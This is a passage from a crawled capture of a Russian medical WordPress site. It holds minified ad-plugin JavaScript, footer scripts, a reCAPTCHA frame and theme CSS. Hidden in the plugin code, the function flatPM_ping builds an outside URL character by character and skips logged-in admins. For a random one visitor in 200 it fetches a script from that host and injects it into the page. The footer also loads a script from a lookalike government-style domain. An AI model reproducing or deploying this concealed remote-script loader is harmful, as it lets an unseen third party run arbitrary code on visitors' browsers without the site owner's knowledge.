0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");
  </script> 
  <script>

  var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script> 
  <script src="/wp-content/themes/med/js/jquery-1.11.3.min.js"></script> 
  <script src="/wp-content/themes/med/js/main.js"></script> 
  <script type="text/javascript">


  function getTopOffset(e) { 
        var y = 0;
        do { y += e.offsetTop; } while (e = e.offsetParent);
        return y;
  }
  var block = document.getElementById('fixblock'); /* fixblock - значение атрибута id блока */
  if ( null != block ) {
        var topPos = getTopOffset( block );

        window.onscroll = function() {
            
           if ( $(window).width() >= 1024 ) {
             
                var scrollHeight = Math.max( document.documentElement.scrollHeight, document.documentElement.clientHeight),

                    // высота рекламного блока
                    blockHeight = 966, 

                    // высота подвала
                    footerHeight =  158, 

                    // считаем позицию, до которой блок будет зафиксирован 
                    stopPos = scrollHeight - blockHeight - footerHeight; 
                    
                   

                var newcss = (topPos < window.pageYOffset) ? 
                        'top:20px; width:250px; position: fixed;' : 'position:static;';

                if ( window.pageYOffset > stopPos ) 
                        newcss = 'position:static;';

                block.setAttribute( 'style', newcss );
                
          }
        }
  }
  </script> 
  <script>

  window.RESOURCE_O1B2L3 = 'minzdr-ru.ru';
  </script> 
  <script src="//minzdr-ru.ru/Kxfi/mlY.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"212d8b5b658f4fe0bb9d13c82ef3ed6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L2r_M6fRisN9R3olQT_1Lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768808268184');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://opischevarenii.ru/wp-content/themes/med/style.css
body_size: 5580
content:
/*
	Theme name: Med
*/

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block; /* 1 */
	vertical-align: baseline; /* 2 */
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	margin: 0.67em 0;
	font: 700 40px/1.3 "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* 2 */
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
    display: block;
    width: 100%;
    overflow-y: auto;
    _overflow: auto;
    margin: 0 0 1em;
	border-collapse: collapse;
	border-spacing: 0;
}

table::-webkit-scrollbar
{
  -webkit-appearance: none;
  width: 14px;
  height: 14px;
}

table::-webkit-scrollbar-thumb
{
  border-radius: 8px;
  border: 3px solid #fff;
  background-color: rgba(0, 0, 0, .3);
}


td,
th {
	padding: 0;
}
p {
	margin: 1em 0;
}
body {
	background: #f1f1f1;
	color: #404040;
	font: 400 20px/1.6 "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

input[type="text"]:focus {
	outline: none;
}

a {
	text-decoration: underline;
	color: #558d96;
}

a:hover {
	text-decoration: none;
}

a:visited {
	color: #551A8B;
}

::selection {
	background: #558d96;
	color: #fff;
}

::-moz-selection {
	background: #558d96;
	color: #fff;
}

h2,h3,h4,h5,h6 {
	color: #558d96;
	font-weight: 400;
	clear: both;
}

h1, .title {
	color: #444;
	font: 700 40px/1.3 "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;
}
.title a {
	text-decoration: underline;
	color: #444;
}
.title a:hover {
	text-decoration: none;
}
.search .title {
	font-size: 22px;
}
h2 {
	padding: 0 0 0.4em 0;
	border-bottom: 1px solid #d9d9d9;
	font: 700 32px/1.28 "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;
}

h3 {
	font-size: 22px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}
.breadcrumbs {
	background: #F8F8F8;
	border-bottom: 1px solid #D9D9D9;
	left: 0;
	height: 30px;
	line-height: 30px;
	padding: 0 15px 0 22px;
	margin: 0 0 0 -20px;
}
.breadcrumbs ul {
	padding: 0;
	margin: 0 auto;
	min-width: 400px;
	max-width: 1000px;
}
.breadcrumbs ul li {
	display: inline-block;
	list-style: none;
}
.breadcrumbs ul li + li {
	margin: 0 0 0 1em;
	font-size: 12px;
}
.breadcrumbs ul li + li:before {
	content: "/";
	display: inline-block;
	margin: 0 1em 0 0;
}
.breadcrumbs ul li a {
	text-decoration: none;
	color: #484848;
}
.breadcrumbs ul li a:hover {
	text-decoration: none;
	color: #558d96;
}
.wrapper {
	min-width: 300px;
	max-width: 1000px;
	margin: 0 auto;
	padding: 0 20px;
	overflow: hidden;
}

.header {
	border-top: 2px solid #548d96;
}
.header__inner {
	overflow: hidden;
	padding: 15px 20px;
	background: #fff;
	border-bottom: 1px solid #d9d9d9;
	-webkit-box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
	box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
}
.header__logo {
	float: left;
	display: block;
	width: 248px;
	height: 56px;
	background: url(images/logo.png) 0 0 no-repeat;
}

.header__menu {
	float: right;
}

.header__menu ul {
	margin: 0;
	padding: 0;
}
.header__menu ul li {
	list-style: none;
	display: inline-block;
}
.header__menu ul li + li {
	margin: 0 0 0 40px;
	text-transform: uppercase;
	font-size: 11px;
}
.header__menu ul li a {
	text-decoration: none;
	color: #3f3f3f;
	text-transform: uppercase;
	font-size: 11px;
	display: block;
}
.header__menu ul li a:hover {
	text-decoration: none;
	color: #558d96;
}

.i_diagnostics a:before, .i_diagnostics span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/diagnostics.png) 0 -50px no-repeat;
}
.i_diagnostics a:hover:before, .i_diagnostics span:before {
	background-position: 0 0px;
}
.i_anatomy a:before, .i_anatomy span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/anatomy.png) 0 -50px no-repeat;
}
.i_anatomy a:hover:before, .i_anatomy span:before {
	background-position: 0 0px;
}
.i_disease a:before, .i_disease span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/disease.png) 0 -50px no-repeat;
}
.i_disease a:hover:before, .i_disease span:before {
	background-position: 0 0px;
}


.i_simptom a:before, .i_simptom span:before {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	margin: 0 auto 4px;
	background: url(images/simptom.png) 0 -50px no-repeat;
}
.i_simptom a:hover:before, .i_simptom span:before {
	background-position: 0 0px;
}


.middle {
	width: 100%;
}

.container {
	width: 100%;
	float: left;
	background: #fff;
}
.container__wrapper {
	background: #fff;
	overflow: hidden;
	-webkit-box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
	box-shadow: 0px 6px 12px rgba(0,0,0,0.2);
}
.content {
	padding: 0 270px 20px 0;
}

.article {}
.article strong {
	font-size: 24px;
	font-weight: 400;
	font-style: italic;
	border: 1px solid #dadada;
	border-left: 4px solid #558e99;
	padding: 1em;
	display: block;
	margin: 1em 0;
	color: #555;
}

.article em {
	font-weight: 600;
	font-size: 20px;
	color: #666;
}

.article dt {
	color: #558d96;
	display: block;
	margin: 1em 0 0.5em 0;
	font-style: italic;
	font-size: 20px;
}

.article dd {
	margin: 0 0 1em 0;
}
.article ul {
	padding: 0 0 0 2em;
}
.article ul li {
	list-style: none;
	background-position: 0 4px;
	background-repeat: no-repeat;
	background-image: url('[data-uri]');
	padding: 0 0 0 20px;
	margin: 20px 0;
}
.article ul li li {
	padding: 0 0 0 18px;
	background-image: url('[data-uri]');
}
.article ul li li li {
	padding: 0 0 0 12px;
	background-position: 0 6px;
	background-image: url('[data-uri]');
}
.article ol {
	counter-reset: item;
}
.article ol > li {
	list-style: none;
	position: relative;
	margin: 20px 0;
}
.article ol > li:before {
	content: counter(item);
	counter-increment: item;
	position: absolute;
	color: #558d96;
	left: -30px;
	padding: 2px;
	font-style: italic;
	font-size: 14px;
	display: inline-block;
	width: 14px;
	height: 14px;
	background: #f8f8f8;
	border-radius: 4px;
	text-align: center;
	-webkit-box-shadow: 1px 1px 0 rgba(0,0,0,0.1), inset -1px -1px 0 rgba(255,255,255,0.8);
	box-shadow: 1px 1px 0 rgba(0,0,0,0.1), inset -1px -1px 0 rgba(255,255,255,0.8);
}
.article table {
	border: 0px solid #d9d9d9;
	width: 100%;
	max-width: 100%;
}
.article table td {
	border: 1px solid #d9d9d9;
	padding: 0.5em;
}
.interesting {
	color: #444;
	border-radius: 4px;
	padding: 45px 15px 15px 15px;
	font-style: italic;
	background: #f8f8f8;
	display: block;
	border: 2px solid #cdcecc;
	border-radius: 15px;
	position: relative;
	margin: 3.5em 0 1em 40px;
	clear: both;
}
.interesting:before {
	content: "Полезно знать!";
	font-weight: 600;
	font-size: 20px;
	position: absolute;
	left: 40px;
	top: 15px;
	display: block;
	color: #619655;
}
.interesting:after {
	content: "";
	display: block;
	width: 56px;
	height: 56px;
	padding: 8px;
	border-radius: 50%;
	position: absolute;
	left: -38px;
	top: -38px;
	background: #fff url(images/info.png) center center no-repeat;
	border: 2px solid #cdcecc;
}
.alert {
	display: block;
	border-radius: 4px;
	padding: 45px 15px 15px 15px;
	color: #444;
	font-style: italic;
	background: #f8f8f8;
	border: 2px solid #bf8584;
	border-radius: 15px;
	position: relative;
	margin: 3.5em 0 1em 40px;
	clear: both;
}
.alert:after {
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	padding: 8px;
	border-radius: 50%;
	position: absolute;
	left: -34px;
	top: -34px;
	background: #fff url(images/alert.png) center center no-repeat;
	border: 2px solid #bf8584;
}
.alert:before {
	content: "Важно!";
	font-weight: 600;
	font-size: 20px;
	position: absolute;
	left: 40px;
	top: 15px;
	display: block;
	color: #bf3836;
}
.sidebar {
	float: left;
	width: 240px;
	padding: 0 0 0 10px;
	margin-left: -250px;
	position: relative;
}
.home .sidebar {
	padding-top: 80px;
}
.sidebar__nav {
	margin: 2em 0;
}
.sidebar__nav ul {
	padding: 0;
	color: #558d96;
}
.sidebar__nav > ul > li {
	list-style: none;
}
.sidebar__nav ul li {
	margin: 0.5em 0;
	line-height: 1.3;
}
.sidebar__nav ul li span {
	color: #404040;
	font-size: 14px;
}
.sidebar__nav ul ul {
	margin-left: 2.5em;
}
.sidebar__nav ul ul li {

}
.sidebar__nav ul li a {
	color: #558d96;
	text-decoration: underline;
	font-size: 14px;
}
.sidebar__nav ul li a:hover {
	text-decoration: none;
}
.searchform {
	position: relative;
	display: inline-block;
}
.searchform__query {
	display: block;
	padding: 0 10px;
	width: 220px;
	border: 1px solid #dadada;
	height: 35px;
}
.searchform__query:focus {
	border: 1px solid #C6C6C6;
}
.searchform__submit {
	width: 35px;
	height: 35px;
	background: url(images/search.png) center center no-repeat;
	border: 0;
	right: 0;
	top: 0;
	position: absolute;
}
.recent {
	margin: 1em 0;
}
.recent__title {
	color: #558d96;
	font-size: 15px;
	margin: 0 0 0.8em 0;
	text-transform: uppercase;
}
.recent__item {
	display: block;
	position: relative;
	width: 240px;
	height: 140px;
	overflow: hidden;
}
.recent__item img {
	display: block;
	max-width: 240px;
	max-height: 140px;
	height: auto;
	width: 100%;
}
.recent__item + .recent__item {
	margin: 2em 0 0 0;
}
.recent__name {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 220px;
	padding: 10px;
	color: #fff;
	background: rgba(85,141,150,0.8);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.recent__item:hover .recent__name {
	background: rgb(85,141,150);
}

.socials {
	clear: both;
	overflow: hidden;
	padding: 5px 5px 7px 5px;
	border: 1px solid #d9d9d9;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.social__text {
	font-style: italic;
	color: #558d96;
	line-height: 24px;
	font-weight: 600;
}
.social__text:before {
	content: "←";
	display: inline-block;
	margin: 0 0.5em;
	font-weight: 600;
	font-size: 24px;
	position: relative;
	top: 1px;
}
#yaShare {
	float: left;
}
.recom {
	margin: 1em 0;
	clear: both;
	overflow: hidden;
}
.recom__title {
	color: #619655;
	font-size: 22px;
	font-style: italic;
	margin: 0 0 0.5em 0;
}
.recom__item {
	float: left;
	width: 30%;
	position: relative;
	max-height: 240px;
	display: block;
}
.recom__item img {
	display: block;
	max-width: 100%;
	width: 100%;
	height: 140px;
}
.recom__item + .recom__item {
	margin: 0 0 0 5%;
}
.recom__name {
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(85,141,150,0.8);
	width: 100%;
}
.recom__name span {
	display: block;
	padding: 1em;
	color: #fff;
	text-decoration: none;
	font-size: 12px;
}
.recom__item:hover span {
	background: rgb(85,141,150);
}
.sitemap ul {
	color: #558d96;
}
.sitemap ul a {
	color: #558d96;
}
.footer {
	clear: both;
	background: #404040 url(images/bg__footer.png) center center repeat;
	color: #8C8C8C;
}
.footer a {
	color: #8C8C8C;
}
.footer__bottom {
	padding: 20px 0;
	clear: both;
	background: #404040;
	overflow: hidden;
}
.footer__copyright {
	float: left;
	font-size: 12px;
	font-weight: 300;
	max-width: 350px;
	line-height: 1.1;
}
.footer__logo {
	width: 255px;
	height: 72px;
	background: url(images/logo__footer.png) 0 0 no-repeat;
	float: left;
	margin: 10px;
}
.footer__menu {
	float: right;
}
.footer__menu ul {
	margin: 0;
	padding: 0;
	font-size: 12px;
}
.footer__menu ul li {
	display: inline-block;
}
.footer__menu ul li + li {
	margin: 0 0 0 10px;
}
.footer__menu ul li a {}
.footer__menu ul li a:hover {}
.search__inner {
	padding-top: 20px;
	padding-bottom: 20px;
}

.table-responsive {
  width: 100%;
  overflow-y: auto;
  _overflow: auto;
  margin: 0 0 1em;
}

/*ads*/
.box1 {
	max-width: 600px;
	margin: 0 auto;
	min-height: 400px;
	text-align: center;
}
.unit__bottom {
	max-width: 600px;
	margin: 0 auto;
	min-height: 400px;
	text-align: center;
}
.unit__center {
	max-width: 600px;
	margin: 0 auto;
	min-height: 400px;
	text-align: center;
}

@media (max-width: 860px) {
	.sidebar {
		float: none;
		clear: both;
		width: auto;
		margin: 0;
	}
	.content {
		padding: 0;
	}
	.recent__item {
		float: left;
		margin: 0 1em 1em 0 !important;
	}
}

@media (max-width: 600px) {
	.header__logo {
		float: none;
		margin: 0 auto 10px;
	}
	.header__menu {
		float: none;
		text-align: center;
	}
	.header__menu li {
		margin: 0px;
	}
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
		margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
		display: block;
		margin: 5px auto 5px auto;
}

.alignright {
		float:right;
		margin: 5px 0 20px 20px;
}

.alignleft {
		float: left;
		margin: 5px 20px 20px 0;
}

a img.alignright {
		float: right;
		margin: 5px 0 20px 20px;
}

a img.alignnone {
		margin: 5px 20px 20px 0;
}

a img.alignleft {
		float: left;
		margin: 5px 20px 20px 0;
}

a img.aligncenter {
		display: block;
		margin-left: auto;
		margin-right: auto
}

.wp-caption {
		background: #fff;
		border: 1px solid #f0f0f0;
		max-width: 96%; /* Image does not overflow the content area */
		padding: 5px 3px 10px;
		text-align: center;
}

.wp-caption.alignnone {
		margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
		margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
		margin: 5px 0 20px 20px;
}

.wp-caption img {
		border: 0 none;
		height: auto;
		margin: 0;
		max-width: 98.5%;
		padding: 0;
		width: auto;
}

.wp-caption p.wp-caption-text {
		font-size: 11px;
		line-height: 17px;
		margin: 0;
		padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
